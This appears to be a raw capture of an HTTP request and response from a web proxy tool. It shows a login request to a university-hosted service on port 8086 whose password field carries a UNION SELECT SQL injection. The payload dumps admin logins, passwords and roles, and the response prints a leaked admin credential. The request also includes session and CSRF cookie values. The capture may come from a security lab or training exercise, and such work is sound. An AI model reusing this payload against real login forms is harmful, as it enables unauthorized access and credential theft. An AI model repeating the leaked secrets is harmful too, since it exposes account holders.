 Request
Pretty Raw Hex
\n
1 POST /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/login HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Content-Length: 178
4 Accept-Language: ru-RU,ru;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
8 Origin: http://ibks.spbstu.ru:8086
9 Referer: http://ibks.spbstu.ru:8086/away/281597ea-a798-410d-9e81-43bb6b4ce978/login
10 Accept-Encoding: gzip, deflate, br
11 Cookie: csrftoken=3Dg4FZ8zc7exalB6OGcJkiDRw1wbWT42; sessionid=
m3gc2izgyel3igy8pcp589md4nhfu5iv
12 Connection: close
13
14 {
"username":"x",
"password":
"' UNION SELECT 'admins', COALESCE(string_agg(login || ':' || password || ':' || role
, '; '), 'NO_ADMIN_USERS'), 'x' FROM users WHERE role='admin'-- "
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://ibks.spbstu.ru:8086
4 Content-Length: 151
5 Content-Type: application/json
6 Date: Wed, 06 May 2026 15:34:19 GMT
7 Server: Werkzeug/3.1.6 Python/3.12.13
8 Set-Cookie: user=x; Path=/; SameSite=Lax
9 Vary: Origin
10 Connection: close
11
12 {
13 "message":
"Login successful: user=RealDictRow({'login': 'admins', 'password': 'everybody_use@ra
mbler.ru:(WUM7Ohl*5gaAQfg:admin', 'role': 'x'})"
14 }
15